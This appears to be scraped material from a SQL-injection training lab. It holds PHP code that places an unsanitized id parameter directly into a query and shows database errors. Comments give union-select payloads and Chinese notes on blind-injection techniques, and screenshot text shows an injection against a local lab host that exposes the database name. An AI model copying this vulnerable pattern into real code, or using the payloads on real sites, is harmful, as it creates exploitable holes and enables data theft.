 //1') union select 1,2,3,4,5,6 and ('1'='1
//$sql="select * from news where (id='$id')";
//1') union select 1,2,3,4,5,6 and ('1'='1
$sql="SELECT * FROM `news` where id =$id";
echo $sql;
////$data=mysqli_query($con,$sql);
$data=mysqli_query($con,$sql) or die(mysqli_error($con));
////延时注入（报错和回显都不需要）
////加入报错处理可利用报错盲注（不需要回显）
////回显 盲注可用布尔盲注（需要回显但不需要报错）
//while ($row=mysqli_fetch_row($data)) {
//    $page_title=$row['1'];
//    $heading=$row['2'];
//    $subheading=$row['3'];
//    $content=$row['4'];
//    $item=$row['5'];
////    echo $page_title;
//}
不安全 192.168.100.2/sqli2/new.php?id=1%20union%20select%201,2,3,database...
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布
SELECT * FROM `news` where id =1 union select 1,2,3,database(),5,6
首页 新闻 留言